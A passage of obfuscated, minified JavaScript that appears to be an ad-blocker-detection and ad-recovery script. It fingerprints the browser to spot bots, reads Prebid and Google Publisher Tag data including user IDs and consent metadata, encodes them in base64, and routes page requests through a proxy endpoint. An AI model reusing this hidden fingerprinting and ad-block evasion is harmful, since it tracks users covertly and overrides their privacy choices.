Zw(-0x3,Sk(0xf31));},'productSub':function(){const Sn=Wh;var ZP=navigator[Sn(0xb9e)];if(void 0x0===ZP)throw new Zw(-0x1,Sn(0x2d4));return ZP;},'windowExternal':function(){const SI=Wh;if(void 0x0===window[SI(0xb63)])throw new Zw(-0x1,SI(0xa8e));var ZP=window[SI(0xb63)];if(SI(0x1d1)!=typeof ZP[SI(0x8de)])throw new Zw(-0x2,SI(0xd87));return ZP[SI(0x8de)]();},'mimeTypesConsistent':function(){const SG=Wh;if(void 0x0===navigator[SG(0x612)])throw new Zw(-0x1,SG(0x21b));for(var ZP=navigator[SG(0x612)],Zy=Object[SG(0xe36)](ZP)===MimeTypeArray[SG(0x5e8)],Zv=0x0;Zv<ZP[SG(0xec3)];Zv++)Zy&&(Zy=Object[SG(0xe36)](ZP[Zv])===MimeType[SG(0x5e8)]);return Zy;},'evalLength':function(){const Su=Wh;return eval[Su(0x8de)]()[Su(0xec3)];},'webGL':function(){const SA=Wh;var ZP=document[SA(0xa39)](SA(0x853));if(SA(0x1d1)!=typeof ZP[SA(0x910)])throw new Zw(-0x2,SA(0x896));var Zy=ZP[SA(0x910)](SA(0xd5a));if(null===Zy)throw new Zw(-0x4,SA(0xc11));if(SA(0x1d1)!=typeof Zy[SA(0x1e7)])throw new Zw(-0x2,SA(0x944));return{'vendor':Zy[SA(0x1e7)](Zy[SA(0x454)]),'renderer':Zy[SA(0x1e7)](Zy[SA(0x824)])};},'webDriver':function(){const ST=Wh;if(null==navigator[ST(0x3ff)])throw new Zw(-0x1,ST(0xaba));return navigator[ST(0x3ff)];},'languages':function(){const SD=Wh;var ZP,Zy=navigator,Zv=[],Zc=Zy[SD(0xc74)]||Zy[SD(0x1d6)]||Zy[SD(0xc99)]||Zy[SD(0xd34)];if(void 0x0!==Zc&&Zv[SD(0x79d)]([Zc]),Array[SD(0x7ef)](Zy[SD(0x8ad)]))SD(0x49b)===Zg()&&ZF([!(SD(0x26c)in(ZP=window)),SD(0xcc6)in ZP,''+ZP[SD(0xc58)]==SD(0x538),''+ZP[SD(0xcc1)]==SD(0xcd7)])>=0x3||Zv[SD(0x79d)](Zy[SD(0x8ad)]);else{if(SD(0x60d)==typeof Zy[SD(0x8ad)]){var Zj=Zy[SD(0x8ad)];Zj&&Zv[SD(0x79d)](Zj[SD(0x1c3)](','));}}return Zv;},'notificationPermissions':function(){return Za(this,void 0x0,void 0x0,function(){var ZP,Zy;return Zs(this,function(Zv){const SO=a2H;switch(Zv[SO(0xe15)]){case 0x0:if(void 0x0===window[SO(0xc82)])throw new Zw(-0x1,SO(0xd1c));if(void 0x0===navigator[SO(0x316)])throw new Zw(-0x1,SO(0xcd2));if(SO(0x1d1)!=typeof(ZP=navigator[SO(0x316)])[SO(0x8c3)])throw new Zw(-0x2,SO(0x91f));Zv[SO(0xe15)]=0x1;case 0x1:return Zv[SO(0x679)][SO(0x79d)]([0x1,0x3,,0x4]),[0x4,ZP[SO(0x8c3)]({'name':SO(0x3a3)})];case 0x2:return Zy=Zv[SO(0x189)](),[0x2,SO(0xcb9)===window[SO(0xc82)][SO(0x3e9)]&&SO(0x282)===Zy[SO(0xbac)]];case 0x3:throw Zv[SO(0x189)](),new Zw(-0x3,SO(0x98b));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const b0=Wh;if(void 0x0===document[b0(0x7d4)])throw new Zw(-0x1,b0(0x19e));var ZP=document[b0(0x7d4)];if(b0(0x1d1)!=typeof ZP[b0(0xd5b)])throw new Zw(-0x2,b0(0xcec));return ZP[b0(0xd5b)]();},'functionBind':function(){const b1=Wh;if(void 0x0===Function[b1(0x5e8)][b1(0xb66)])throw new Zw(-0x2,b1(0x2e3));return Function[b1(0x5e8)][b1(0xb66)][b1(0x8de)]();},'process':function(){const b2=Wh;var ZP=window[b2(0xa04)],Zy=b2(0x5df);if(void 0x0===ZP)throw new Zw(-0x1,''[b2(0xa60)](Zy,b2(0xed4)));if(ZP&&b2(0x971)!=typeof ZP)throw new Zw(-0x3,''[b2(0xa60)](Zy,b2(0xa59)));return ZP;},'distinctiveProps':function(){const b3=Wh;var ZP,Zy,Zv=((ZP={})[b3(0x4a0)]={'window':[b3(0x4a0)]},ZP[b3(0x701)]={'window':[b3(0xe5d)]},ZP[b3(0x69e)]={'window':[b3(0xe49)]},ZP[b3(0xb3)]={'window':[b3(0xb3e)]},ZP[b3(0x43f)]={'window':[b3(0xa93)]},ZP[b3(0xb27)]={'window':[b3(0xb27)]},ZP[b3(0x46f)]={'window':[b3(0xeea),b3(0x962)]},ZP[b3(0x756)]={'window':[b3(0xa64)]},ZP[Zl]={'window':[b3(0x183),b3(0x537)]},ZP[b3(0xafb)]={'window':[b3(0x6ad)]},ZP[ZV]={'window':[b3(0x7c5),b3(0xa3b),b3(0xefe),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[b3(0x957),b3(0xc80),b3(0xd8e)]},ZP[b3(0x89b)]={'window':[b3(0xf0f)]},ZP[b3(0x3ff)]={'window':[b3(0x3ff),b3(0x236),b3(0x7e0),b3(0x9d1),b3(0x411),b3(0xd21),b3(0xe2e)],'document':[b3(0x56b),b3(0xccc),b3(0x932),b3(0x8da),b3(0x162),b3(0xada),b3(0x7c9),b3(0x56b),b3(0xee),b3(0xdd9),b3(0xf3f),b3(0x8a9),b3(0xbd8),b3(0x214)]},ZP[Zd]={'window':[b3(0x852),b3(0xb97)]},ZP),Zc={},Zj=ZR(window),ZB=[];for(Zy in(void 0x0!==window[b3(0xc95)]&&(ZB=ZR(window[b3(0xc95)])),Zv)){var Zx=Zv[Zy];if(void 0x0!==Zx){var Zk=void 0x0!==Zx[b3(0xa6b)]&&ZW[b3(0x512)](void 0x0,ZM([Zj],Zx[b3(0xa6b)],!0x1)),Zn=!(void 0x0===Zx[b3(0xc95)]||!ZB[b3(0xec3)])&&ZW[b3(0x512)](void 0x0,ZM([ZB],Zx[b3(0xc95)],!0x1));Zc[Zy]=Zk||Zn;}}return Zc;}},ZJ=(function(){const b5=Wh;function ZP(){const b4=a2H;this[b4(0xf00)]=void 0x0,this[b4(0x1c6)]=void 0x0;}return ZP[b5(0x5e8)][b5(0x44d)]=function(){const b6=b5;return this[b6(0xf00)];},ZP[b5(0x5e8)][b5(0xaa1)]=function(){const b7=b5;return this[b7(0x1c6)];},ZP[b5(0x5e8)][b5(0x94b)]=function(){const b8=b5;if(void 0x0===this[b8(0xf00)])throw new Error(b8(0x710));var Zy=function(Zj,ZB){const b9=b8;var Zx={},Zk={'bot':!0x1};for(var Zn in ZB){var ZI=(0x0,ZB[Zn])(Zj),ZG={'bot':!0x1};b9(0x60d)==typeof ZI?ZG={'bot':!0x0,'botKind':ZI}:ZI&&(ZG={'bot':!0x0,'botKind':ZE}),Zx[Zn]=ZG,ZG[b9(0x3cb)]&&(Zk=ZG);}return[Zx,Zk];}(this[b8(0xf00)],ZN),Zv=Zy[0x0],Zc=Zy[0x1];return this[b8(0x1c6)]=Zv,Zc;},ZP[b5(0x5e8)][b5(0x2be)]=function(){return Za(this,void 0x0,void 0x0,function(){var Zy;return Zs(this,function(Zv){const bY=a2H;switch(Zv[bY(0xe15)]){case 0x0:return Zy=this,[0x4,Zr(Zi)];case 0x1:return Zy[bY(0xf00)]=Zv[bY(0x189)](),[0x2,this[bY(0xf00)]];}});});},ZP;}());const Zz=async()=>{const bH=Wh;try{if(ZP=navigator[bH(0x5e3)],Boolean(ZP)&&function(){const bZ=bH;if(ZY instanceof RegExp)return ZY;try{ZY=new RegExp(bZ(0x67f),'i');}catch(Zy){ZY=ZZ;}return ZY;}()[bH(0x5ab)](ZP))return Y4['A'][bH(0x346)](bH(0xa46)[bH(0xa60)](navigator[bH(0x5e3)])),!0x0;try{const Zy=function(Zj){const bh=bH;var ZB=(void 0x0===Zj?{}:Zj)[bh(0xcd8)],Zx=void 0x0===ZB||ZB;return Za(this,void 0x0,void 0x0,function(){var Zk;return Zs(this,function(Zn){const ba=a2H;switch(Zn[ba(0xe15)]){case 0x0:return Zx&&(function(){const bs=ba;if(!(window[bs(0x33c)]||Math[bs(0x8f1)]()>=0.001))try{var ZI=new XMLHttpRequest();ZI[bs(0xd35)](bs(0x254),bs(0x3ab)[bs(0xa60)](bs(0x2b9),bs(0xbf)),!0x0),ZI[bs(0x7d1)]();}catch(ZG){console[bs(0x4bd)](ZG);}}()),[0x4,(Zk=new ZJ())[ba(0x2be)]()];case 0x1:return Zn[ba(0x189)](),[0x2,Zk];}});});}({'monitoring':!0x1})[bH(0xe76)](Zj=>Zj[bH(0x94b)]()),Zv=(0x0,Ya['c'])((Zj,ZB)=>setTimeout(()=>ZB(new Error(bH(0x277))),0x64)),Zc=await Promise[bH(0xff)]([Zy,Zv]);if(Zc&&Zc[bH(0x3cb)])return Y4['A'][bH(0x346)](bH(0xd30)[bH(0xa60)](Zc[bH(0x75d)])),!0x0;}catch(Zj){return Y4['A'][bH(0x346)](bH(0x5c1),Zj),!0x1;}}catch(ZB){return Y4['A'][bH(0x346)](bH(0x880),ZB),Y4['A'][bH(0x4bd)](ZB,bH(0xc75)),!0x1;}var ZP;return!!navigator[bH(0x5e3)][bH(0x6de)](bH(0xafa));};async function ZL(ZP){const bM=Wh,Zy=await fetch((0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':''[bM(0xa60)](Y1['A'][bM(0x3bc)],bM(0x49e)),'endpoint':Y1['A'][bM(0x3bc)]}));return await Zy[bM(0xb62)]();}var ZS=Z(0xb);function Zb(ZP){const bf=Wh;if(Array[bf(0x7ef)](ZP)){const Zy=ZP[bf(0x629)](Zb);return Zy[bf(0xec3)]>0x0&&bf(0x60d)==typeof Zy[0x0]?Zy[bf(0x926)]((Zv,Zc)=>String(Zv)[bf(0x241)](String(Zc),void 0x0,{'numeric':!0x0,'sensitivity':bf(0x4ca)})):Zy;}if(ZP&&bf(0x971)==typeof ZP&&null!==ZP){const Zv=Object[bf(0x56a)](ZP)[bf(0x926)](),Zc={};for(const Zj of Zv)Zc[Zj]=Zb(ZP[Zj]);return Zc;}return ZP;}var ZK=Z(0x1b34);const Zm=(ZP,Zy,Zv,Zc)=>{const bl=Wh,Zj={};window[bl(0xe3a)]=window[bl(0xe3a)]||{},window[bl(0xe3a)][bl(0x28f)]=window[bl(0xe3a)][bl(0x28f)]||[],window[bl(0xe3a)][bl(0x28f)][bl(0x79d)](()=>{const bV=bl,ZB=Math[bV(0x92f)](performance[bV(0xcd9)]());let Zx=!0x1;window[bV(0xe3a)][bV(0xef5)]()[bV(0x780)](bV(0xe8d),Zk=>{const bq=bV;if(Zx)return;const Zn=Zk[bq(0x890)][bq(0xc20)]()||'';Zn&&!Zj[Zn]&&(Zj[Zn]={'slotRequested':Math[bq(0x92f)](performance[bq(0xcd9)]())});}),window[bV(0xe3a)][bV(0xef5)]()[bV(0x780)](bV(0x712),Zk=>{const bd=bV;if(Zx)return;const Zn=Zk[bd(0x890)][bd(0xc20)]()||'';if(!Zn||!Zj[Zn])return;if(Zk[bd(0x351)])return;Zx=!0x0;const ZI=Math[bd(0x92f)](performance[bd(0xcd9)]());!function(ZG,Zu,ZA,ZT,ZD,ZO,h0,h1){const bE=bd;let h2=arguments[bE(0xec3)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();Yc(ZG,bE(0x775),new Map([[bE(0xbc4),Y1['A'][bE(0xd7b)]],[bE(0xc59),ZA[bE(0x8de)]()],[bE(0x77f),ZT],[bE(0x6ab),ZD[bE(0x8de)]()],[bE(0xea1),ZO[bE(0x8de)]()],[bE(0x8ef),h0[bE(0x8de)]()],[bE(0xc29),h1[bE(0x8de)]()],...h2]),Zu);}(ZP,Zc,Zv,Zn,Zy,ZB,Zj[Zn][bd(0xe8d)],ZI);});});};window[Wh(0xc2b)]=!0x1;var ZC=Z(0xa83),ZQ=Z(0x197c);window[Wh(0xc2b)]=!0x1;const Zp={'version':Wh(0x1d2),'originalHostname':window[Wh(0xbb9)][Wh(0xf1d)],'configIndex':0x0};(ZP=>{const bw=Wh;var Zy,Zv;if(ZH['A'][bw(0x2be)](),!0x1!==(0x0,ZK['aX'])())try{!(function(){const br=bw,ZB=br(0x4b8)[br(0xa60)](br(0xb01),br(0x9dd)),Zx=document[br(0xa39)](br(0xa0e));Zx[br(0x256)]=ZB,document[br(0x591)][br(0x4a3)](Zx);}());}catch(ZB){}Y9['A'][bw(0x2be)](window);const Zc=null===(Zy=document[bw(0x3da)])||void 0x0===Zy?void 0x0:Zy[bw(0x5b1)](bw(0x5a1));if(Zc)window[bw(0x948)]('r_'+Zc,'*');else{var Zj;const Zx=null===(Zj=document[bw(0x3da)])||void 0x0===Zj?void 0x0:Zj[bw(0x5b1)](bw(0xb2b));Zx&&window[bw(0x948)](Zx,'*');}if(null===(Zv=document[bw(0x3da)])||void 0x0===Zv||Zv[bw(0x150)](),(function(){const bX=bw;let Zk=arguments[bX(0xec3)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var Zn;if(bX(0x3fd)===location[bX(0xb9a)]&&(location[bX(0xb9a)]='',Y2['A'][bX(0x901)](bX(0xb2d),null!==(Zn=prompt())&&void 0x0!==Zn?Zn:'',!0x1)),null===document[bX(0x3da)])return!0x1;const ZI=function(ZG,Zu,ZA){const bo=bX;let ZT=arguments[bo(0xec3)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const ZD=(ZO=ZA)?new URL(ZO[bo(0x516)](bo(0x9d6))?ZO:bo(0x81c)[bo(0xa60)](ZO)):null;var ZO;if(!ZD)return null;const h0=function(h2,h3){const bR=bo;let h4=h3[bR(0x5b1)](bR(0x54b))||h3[bR(0x5b1)](bR(0x630));if(null===h4)throw new Error(bR(0xd74));return h4=h4[bR(0x516)]('//')?h2[bR(0xe00)]+h4:h4,new URL(h4,h2[bR(0x5eb)]);}(ZG,Zu);if(h0[bo(0xf1d)]===ZD[bo(0xf1d)]&&h0[bo(0x685)]===ZD[bo(0x685)])return null;h0[bo(0x692)]=ZD[bo(0x692)],h0[bo(0xe00)]=/localhost|127.0.0.1/[bo(0x5ab)](ZD[bo(0x692)])?bo(0xe0):bo(0x807),ZD[bo(0x685)]&&(h0[bo(0x685)]=ZD[bo(0x685)]),Object[bo(0x502)](ZT)[bo(0xe60)](h2=>{const bW=bo;let [h3,h4]=h2;h0[bW(0xcf9)][bW(0x901)](h3,h4);});const h1=(0x0,Hb['R0'])(Zu);return h1[bo(0x54a)](bo(0x630),h0[bo(0x5eb)]),h1;}(location,document[bX(0x3da)],Y2['A'][bX(0x254)](bX(0xb2d),!0x1),Zk);return!!ZI&&(document[bX(0x3da)][bX(0xb0d)]?(0x0,Hb['WH'])(ZI,document[bX(0x3da)]):(0x0,Hb['qj'])(ZI),document[bX(0x3da)][bX(0x150)](),console[bX(0xa5f)](bX(0xdcc)),!0x0);}({'essential':''})))throw new Error(bw(0xb57));try{window[bw(0x8c1)](new CustomEvent(bw(0x4d1)));}catch(Zk){}return Z9[bw(0x7d2)](bw(0x5a1))?(window[bw(0xdf1)]=Y1['A'][bw(0xe80)],(Zn=>{const bF=bw;window[bF(0x780)](bF(0x973),ZI=>{const bN=bF;ZI[bN(0x3c2)]&&bN(0xcb4)===ZI[bN(0x3c2)][bN(0xd11)]&&Yy(Zn,ZI[bN(0x3c2)][bN(0x8f4)],ZI[bN(0x3c2)][bN(0xa6e)]);});})(ZP),Y4['A'][bw(0x3c6)](ZP),Y4['A'][bw(0x346)](bw(0xe80),Y1['A'][bw(0xe80)]),Y4['A'][bw(0x346)](bw(0x226),Y1['A'][bw(0xd7b)]),Y4['A'][bw(0x346)](bw(0xbb9),window[bw(0xbb9)][bw(0x5eb)]),Y4['A'][bw(0x346)](bw(0xaa6),window[bw(0xd17)][bw(0x5e3)]),Y4['A'][bw(0x346)](bw(0x558),Yb()),Y4['A'][bw(0x346)](bw(0x268),Yq['A'][bw(0x455)]()[bw(0x8de)]()),Y1['A'][bw(0x346)]||bw(0x8d6)===Y2['A'][bw(0x254)](bw(0x1ca),!0x1)?((0x0,Hd['z'])((0x0,HJ['i7'])(bw(0x656))),window[bw(0x22e)]=Yh['md'],window[bw(0x104)]=Yh['ks'],window[bw(0x10e)]=Yh['_'],window[bw(0x959)]=Zn=>(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':Zn,'kind':Y0['MN'][bw(0x173)],'endpoint':Y1['A'][bw(0x3bc)]}),window[bw(0xb06)]=Y0['sH'],window[bw(0xca0)]=Y0['EW'],window[bw(0x9c8)]=Zn=>HW({'_window':window,'protectUrlContext':ZP,'html':Zn}),window[bw(0x7a0)]=Zn=>(0x0,HY['dv'])({'protectUrlContext':ZP,'stylesheet':Zn})):(0x0,Hd['z'])((0x0,HJ['i7'])()),!0x0):(console[bw(0xa5f)](bw(0x967)),!0x1);})(Zp)&&(async ZP=>{const bg=Wh;try{var Zy,Zv,Zc,Zj;null!==(Zv=(Zy=window)[bg(0x650)])&&void 0x0!==Zv||(Zy[bg(0x650)]={}),window[bg(0x650)][bg(0x97b)]=!0x0,window[bg(0x650)][bg(0xb4b)]=function(){const bi=bg;var ZT,ZD,ZO,h0,h1,h2,h3,h4,h5,h6,h7,h8,h9,hY,hH,hZ,hh;let ha=arguments[bi(0xec3)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const hs=JSON[bi(0x667)](Zb({'a_summary':{'gpt':{'paths':null===(ZT=window[bi(0xe3a)])||void 0x0===ZT||null===(ZT=ZT[bi(0xef5)]())||void 0x0===ZT||null===(ZT=ZT[bi(0x4d8)]())||void 0x0===ZT?void 0x0:ZT[bi(0x629)](hV=>hV[bi(0xc20)]())}},'prebid':{'config':null===(ZD=window[bi(0x583)])||void 0x0===ZD||null===(ZO=ZD[bi(0xa1f)])||void 0x0===ZO?void 0x0:ZO[bi(0x5cf)](ZD),'userIds':null===(h0=window[bi(0x583)])||void 0x0===h0||null===(h1=h0[bi(0x15f)])||void 0x0===h1?void 0x0:h1[bi(0x5cf)](h0),'adUnits':null===(h2=window[bi(0x583)])||void 0x0===h2?void 0x0:h2[bi(0xcbb)],'installedModules':null===(h3=window[bi(0x583)])||void 0x0===h3?void 0x0:h3[bi(0x906)],'consentMetadata':null===(h4=window[bi(0x583)])||void 0x0===h4||null===(h5=h4[bi(0x8d8)])||void 0x0===h5?void 0x0:h5[bi(0x5cf)](h4)},'prebid_detail':ha?{'bidResponses':null===(h6=window[bi(0x583)])||void 0x0===h6||null===(h7=h6[bi(0xdd2)])||void 0x0===h7?void 0x0:h7[bi(0x5cf)](h6),'events':null===(h8=window[bi(0x583)])||void 0x0===h8||null===(h9=h8[bi(0x274)])||void 0x0===h9?void 0x0:h9[bi(0x5cf)](h8)}:void 0x0,'gpt':{'config':null===(hY=window[bi(0xe3a)])||void 0x0===hY||null===(hH=hY[bi(0xa1f)])||void 0x0===hH?void 0x0:hH[bi(0x5cf)](hY),'pubads':{'slots':null===(hZ=window[bi(0xe3a)])||void 0x0===hZ||null===(hZ=hZ[bi(0xef5)]())||void 0x0===hZ||null===(hZ=hZ[bi(0x4d8)]())||void 0x0===hZ?void 0x0:hZ[bi(0x629)](hV=>({'adUnitPath':hV[bi(0xc20)](),'attributeKeys':hV[bi(0x91c)](),'categoryExclusions':hV[bi(0x6f5)](),'clickUrl':hV[bi(0xa8d)](),'slotId':hV[bi(0x491)](),'sizes':hV[bi(0x54e)](),'outOfPage':hV[bi(0xf41)](),'services':hV[bi(0xed1)]()[bi(0x629)](hq=>({'name':hq[bi(0x18a)]()})),'targeting':Object[bi(0xd38)](hV[bi(0xf18)]()[bi(0x629)](hq=>[hq,hV[bi(0x826)](hq)]))})),'targeting':Object[bi(0xd38)](null===(hh=window[bi(0xe3a)])||void 0x0===hh||null===(hh=hh[bi(0xef5)]())||void 0x0===hh||null===(hh=hh[bi(0xf18)]())||void 0x0===hh?void 0x0:hh[bi(0x629)](hV=>{const bJ=bi;var hq;return[hV,null===(hq=window[bJ(0xe3a)])||void 0x0===hq||null===(hq=hq[bJ(0xef5)]())||void 0x0===hq?void 0x0:hq[bJ(0x826)](hV)];}))}}})),hM=function(hV){const bz=bi,hq=new TextEncoder()[bz(0xd8a)](hV);let hd='';for(let hE=0x0;hE<hq[bz(0xec3)];hE++)hd+=String[bz(0xc25)](hq[hE]);return btoa(hd);}(hs);try{var hf,hl;null===(hf=(hl=window)[bi(0x22a)])||void 0x0===hf||hf[bi(0x5cf)](hl,hM);}catch(hV){}return hM;};const Zk=Math[bg(0x92f)](performance[bg(0xcd9)]());if(Yj(0.01),await((async()=>{const bL=bg,ZT=Zz(),ZD=Y2['A'][bL(0x254)](bL(0x483));return ZD?Boolean(ZD):await ZT;})())&&!Z7(location[bg(0x5eb)])&&!Y1['A'][bg(0x346)]&&bg(0x8d6)!==Y2['A'][bg(0x254)](bg(0x1ca),!0x1))return Yp(ZP,new Map([[bg(0x86f),bg(0x50e)]])),void Y4['A'][bg(0x346)](bg(0x5be));const Zn=(0x0,ZS['i'])();if(!Zn)return void Y4['A'][bg(0x346)](bg(0xa61));Yj(Zn[bg(0x787)]),Y4['A'][bg(0x346)](bg(0xa96),Zn);const ZI=(window[bg(0xbb9)][bg(0x472)]+window[bg(0xbb9)][bg(0xb9a)])[bg(0x6de)](bg(0x17e))||bg(0x8d6)===Y2['A'][bg(0x254)](bg(0x17e),!0x1);if(!Zn)return Y4['A'][bg(0x346)](bg(0x35a));if(null!==(Zc=null==Zn?void 0x0:Zn[bg(0x306)])&&void 0x0!==Zc&&!Zc&&window[bg(0xeb3)]!==window[bg(0x625)])return Y4['A'][bg(0x346)](bg(0xac4));if(Zn[bg(0xd3b)]&&!Y1['A'][bg(0x346)]&&bg(0x8d6)!==Y2['A'][bg(0x254)](bg(0x1ca),!0x1)&&!ZI){const [ZT,ZD]=await Promise[bg(0xac9)]([(0x0,YV['H4'])(Zn[bg(0x488)]),(0x0,YV['jy'])(Zn[bg(0x82d)])]);return YC(ZP,ZT,ZT&&ZD,!0x1),Y4['A'][bg(0x346)](bg(0x8a1));}if(!Zn[bg(0x57d)]&&!Y1['A'][bg(0x346)]&&bg(0x8d6)!==Y2['A'][bg(0x254)](bg(0x1ca),!0x1)&&!ZI)return Y4['A'][bg(0x346)](bg(0x7d8));Y2['A'][bg(0x4fe)](!!Zn[bg(0x774)]),(0x0,Z8['Nq'])();const [ZG,Zu]=null!=Zn&&Zn[bg(0xc5e)]||ZI?[!0x0,!0x0]:await Promise[bg(0xac9)]([(0x0,YV['H4'])(Zn[bg(0x488)]),(0x0,YV['jy'])(Zn[bg(0x82d)])]);if(window[bg(0x650)][bg(0x5bd)]=ZG,(0x0,Z8['B3'])(),Y4['A'][bg(0x346)](bg(0x1c7),ZG),Y4['A'][bg(0x346)](bg(0x7e9),Zu),Zn[bg(0x90b)]){const ZO=await async function(h0){const bS=bg;try{const h1=Y2['A'][bS(0x254)](bS(0x963));if(h1)try{const h3=JSON[bS(0x47f)](h1);if(h3[bS(0xb49)]&&h3[bS(0xb49)]+0x5265c00>Date[bS(0xcd9)]())return ZL(h0)[bS(0xe76)](h4=>{const bb=bS;h4&&Y2['A'][bb(0x901)](bb(0x963),JSON[bb(0x667)]({...h4,'cachedAt':Date[bb(0xcd9)]()}));}),h3;}catch(h4){}const h2=await ZL(h0);return h2&&Y2['A'][bS(0x901)](bS(0x963),JSON[bS(0x667)]({...h2,'cachedAt':Date[bS(0xcd9)]()})),h2;}catch(h5){return Y4['A'][bS(0x4bd)](bS(0xe11),h5),{'ivt':!0x1,'reason':bS(0x4bd)};}}(ZP);if(ZO[bg(0x963)])return Yp(ZP,new Map([[bg(0x86f),ZO[bg(0x617)]],[bg(0xc59),ZG[bg(0x8de)]()]])),void Y4['A'][bg(0x346)](bg(0x4de));}YC(ZP,ZG,ZG&&Zu,null!==(Zj=Zn[bg(0xc13)])&&void 0x0!==Zj&&Zj);try{var ZB;const h0=null===(ZB=Zn[bg(0x873)])||void 0x0===ZB?void 0x0:ZB[bg(0xc9c)](h1=>h1[bg(0xa67)]);var Zx;h0&&((h1,h2,h3,h4,h5,h6,h7)=>{const bK=bg,h8=h4?h3:h3/0x2;((h9,hY)=>!(['US','CA','DE','FR','AU'][bK(0x6de)](h9)||Math[bK(0x8f1)]()>hY))(h2,h8)&&(h4&&!h5&&h6||Zm(h1,h7,h4,h8));})(ZP,Zn[bg(0xb3f)],Zn[bg(0x787)],ZG,Zu,null!==(Zx=h0[bg(0x247)])&&void 0x0!==Zx&&Zx,Zk);}catch(h1){}function ZA(){const bm=bg;try{const h2=window[bm(0xe3a)];return!!h2&&bm(0x76c)===h2[bm(0x314)][bm(0x8de)]();}catch(h3){return!0x1;}}if(Yq['A'][bg(0x8c2)]()&&setTimeout(()=>{ZA()&&((h2,h3)=>{const bC=a2H;YU(h2,bC(0xe68),new Map([[bC(0xbc4),Y1['A'][bC(0xd7b)]],[bC(0xc59),h3[bC(0x8de)]()]]));})(ZP,ZG);},0x41b),!(0x0,H7['Gb'])(Zn[bg(0xc3c)])&&!Z7(location[bg(0x5eb)]))return void Y4['A'][bg(0x346)](bg(0x72f));if(Zn[bg(0xd93)]&&(0x0,H7['oi'])(Zn[bg(0xd93)]))return(h2=>{const bt=bg;YU(h2,bt(0xd85),new Map([[bt(0xbc4),Y1['A'][bt(0xd7b)]]]));})(ZP),void Y4['A'][bg(0x346)](bg(0x2c1));try{await(async(h2,h3,h4,h5)=>{const bQ=bg;try{var h6,h7;if(!(0x0,Y0['Gy'])(h2))return void Y4['A'][bQ(0x346)](bQ(0x4f7));if((0x0,Yg['C8'])(h2,Y1['A'][bQ(0x3bc)]),function(hM){const bp=bQ;var hf;const [hl,hV]=function(hd){const hE={'loaded':!0x0,'isAdBlockerDetected':hd};return[{'cmd':{'push':hw=>hw(hE)},'loaded':!0x0,'isAdBlockerDetected':hd},hE];}(hM),hq=null===(hf=window[bp(0x650)])||void 0x0===hf?void 0x0:hf[bp(0x28f)];window[bp(0x650)]={...window[bp(0x650)],...hl},Array[bp(0x7ef)](hq)&&hq[bp(0xe60)](hd=>{try{hd(hV);}catch(hE){}});}(h4),!h4)return Y4['A'][bQ(0x346)](bQ(0x644)),[bQ(0xe6c),bQ(0x98a),bQ(0xc1d),bQ(0xf1a)][bQ(0xc5b)](hM=>location[bQ(0xf1d)][bQ(0x6de)](hM))&&(bQ(0x8d6)===Y2['A'][bQ(0x254)](bQ(0x1ca),!0x1)||Y1['A'][bQ(0x346)]||Math[bQ(0x8f1)]()<0.05)&&setTimeout(()=>Y5(h2,!0x1),0x64),void(Yz&&[][bQ(0xc5b)](hM=>location[bQ(0x692)][bQ(0xf1)](hM))&&function(hM){const bU=bQ,hf=new Set();window[bU(0x39d)](()=>{const bP=bU;window[bP(0xe3a)]&&window[bP(0xe3a)][bP(0x28f)]&&window[bP(0xe3a)][bP(0x28f)][bP(0x79d)](()=>{const by=bP;window[by(0xe3a)][by(0xef5)]()[by(0x4d8)]()[by(0x629)](hl=>function(hV){const bv=by;var hq,hd;const hE=null===(hq=hV[bv(0x491)]())||void 0x0===hq?void 0x0:hq[bv(0xd6d)](),hw=hV[bv(0xc20)](),hr=hV[bv(0xa2d)](),hX=null===(hd=hV[bv(0x54e)]())||void 0x0===hd?void 0x0:hd[bv(0x629)](hW=>[hW[bv(0x646)],hW[bv(0xd91)]]),ho=document[bv(0x42b)](hr);if(!ho)return null;const hR=function(hW){const bc=bv;let hF='#'+hW['id'],hN=hW[bc(0x9cc)];for(;hN;){var hg;const hi=hN[bc(0x255)][bc(0xce0)](),hJ=hN[bc(0x5b1)]('id'),hz=null===(hg=hN[bc(0x5b1)](bc(0x707)))||void 0x0===hg?void 0x0:hg[bc(0x1c3)]('\x20');hF=hJ?hi+'#'+hJ+bc(0xd67)+hF:hz?hi+'.'+hz[bc(0xd5e)]('.')+bc(0xd67)+hF:hi+bc(0xd67)+hF,hN=hN[bc(0x9cc)];}return hF[bc(0xec3)]>0x64?hF[bc(0xd1f)](hF[bc(0xec3)]-0x64):hF;}(ho);return{'id':hE,'adUnitPath':hw,'slotElementId':hr,'sizes':hX,'selector':hR};}(hl))[by(0x484)](hl=>hl&&!hf[by(0x464)](hl['id']))[by(0xe60)](hl=>{const be=by;hf[be(0xb87)](hl['id']),function(hV,hq){const bj=be;YU(hV,bj(0xf08),new Map([['id',hq['id']],[bj(0x77f),hq[bj(0x75b)]],[bj(0xe9b),hq[bj(0xbae)]],[bj(0x1fe),hq[bj(0x1fe)][bj(0x629)](hd=>hd[bj(0xd5e)]('x'))[bj(0xd5e)]('|')],[bj(0xbbe),hq[bj(0xbbe)]],[bj(0xbc4),Y1['A'][bj(0xd7b)]]]));}(hM,hl);});});},0x3e8);}(h2));const h8=(0x0,HD['z9'])(h3[bQ(0x873)]);if(!h8)return void Y4['A'][bQ(0x346)](bQ(0x340));h2[bQ(0x9e9)]=h8[bQ(0x9e9)];const h9=h8[bQ(0x873)];if(Y4['A'][bQ(0x346)](bQ(0x211)[bQ(0xa60)](h8[bQ(0x9e9)],',\x20')[bQ(0xa60)](JSON[bQ(0x667)](h9))),h9[bQ(0xd83)]){if(!new URL(window[bQ(0xbb9)][bQ(0x5eb)])[bQ(0xcf9)][bQ(0x464)](bQ(0x444))&&bQ(0x8d6)!==Y2['A'][bQ(0x254)](bQ(0x444),!0x1))return void Y4['A'][bQ(0x346)](bQ(0x14f));}if(h9[bQ(0x247)]&&!h5)return void Y4['A'][bQ(0x346)](bQ(0x27e));null!==(h6=h9[bQ(0x85b)])&&void 0x0!==h6&&h6[bQ(0x34a)]&&await async function(hM,hf){const 